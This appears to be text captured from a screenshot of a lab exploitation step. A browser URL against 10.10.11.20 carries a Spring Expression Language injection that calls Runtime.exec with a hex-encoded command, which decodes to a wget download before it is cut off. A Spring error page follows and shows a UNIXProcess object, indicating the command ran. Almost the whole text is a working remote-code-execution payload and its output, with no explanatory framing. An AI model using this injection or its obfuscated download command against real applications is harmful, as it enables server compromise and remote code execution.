 不安全 10.10.11.20:45561/fail2?payload=$%7BT(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]%7B0x2f,0x75,0x73,0x72,0x2f,0x62,0x69,0x6e,0x2f,0x77,0x67,0x65,0x74,0x20,0x2d,0x71,0x4f,0x20,0x2f,0...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Jun 14 12:40:16 UTC 2020
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.UNIXProcess@5a7abb5e